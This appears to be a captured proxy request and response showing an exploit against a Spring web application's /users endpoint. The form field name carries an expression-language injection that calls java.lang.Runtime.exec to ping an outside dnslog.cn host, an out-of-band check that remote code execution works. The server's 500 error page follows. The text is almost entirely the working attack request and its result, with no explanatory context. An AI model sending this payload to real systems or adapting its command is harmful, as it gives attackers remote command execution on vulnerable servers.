 Request
Pretty Raw Hex \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://test.farmsec.com:8080
10 Connection: close
11 Referer: http://test.farmsec.com:8080/users
12 Cookie: JSESSIONID=YBYyvKQTH4GnLPvjQ2QlbzynJwztdwgggv4L5bZyGpXpw5jbfdzL!-426838336
13 Upgrade-Insecure-Requests: 1
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("ping 1s50vw.dnslog.cn")]=&password=&repeatedPassword=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Mon, 04 Apr 2022 02:38:07 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing th
</p>
<div id='created'>
Mon Apr 04 02:38:07 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class [example.users.web.$Pro
exception; nested exception is java.lang.reflect.InvocationTargetExceptio
</div>
</body>